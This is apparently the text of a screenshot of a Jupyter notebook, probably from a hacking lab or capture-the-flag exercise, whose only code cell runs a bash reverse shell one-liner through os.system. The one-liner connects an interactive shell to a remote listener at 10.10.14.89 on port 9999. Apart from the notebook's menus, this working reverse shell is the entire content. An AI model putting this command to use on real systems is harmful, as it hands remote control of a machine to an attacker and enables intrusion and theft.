 jupyter Untitled Last Checkpoint: 3 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [*]: import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.14.89/9999 0>&1"')
In [ ]: